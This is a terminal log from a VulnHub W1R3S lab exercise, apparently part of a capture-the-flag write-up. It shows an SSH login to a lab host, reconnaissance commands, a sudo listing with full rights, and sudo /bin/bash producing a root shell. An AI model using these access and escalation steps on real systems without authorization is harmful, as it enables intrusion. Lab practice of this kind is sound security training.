 ┌──(kali㉿kali)-[~/vulnhub/easy/W1R3S_1_0_1/nmap_output]
└─$ ssh w1r3s@10.10.10.129
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
----------------------
Think this is the way?
----------------------
Well,........possibly.
----------------------
w1r3s@10.10.10.129's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

108 packages can be updated.
6 updates are security updates.

.....You made it huh?....
Last login: Sun Jul 26 19:39:59 2026 from 10.10.10.128
w1r3s@W1R3S:~$ whoami
w1r3s
w1r3s@W1R3S:~$ pwd
/home/w1r3s
w1r3s@W1R3S:~$ uname -a
Linux W1R3S 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
w1r3s@W1R3S:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:4c:e4:07 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.129/24 brd 10.10.10.255 scope global dynamic ens33
       valid_lft 1501sec preferred_lft 1501sec
    inet6 fe80::2f9f:66f4:a3ae:cedd/64 scope link
       valid_lft forever preferred_lft forever
w1r3s@W1R3S:~$ di
The program 'di' is currently not installed. You can install it by typing:
sudo apt install di
w1r3s@W1R3S:~$ id
uid=1000(w1r3s) gid=1000(w1r3s) groups=1000(w1r3s),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
w1r3s@W1R3S:~$ sudo -l
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S.localdomain:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User w1r3s may run the following commands on W1R3S.localdomain:
    (ALL : ALL) ALL
w1r3s@W1R3S:~$ sudo /bin/bash
root@W1R3S:~#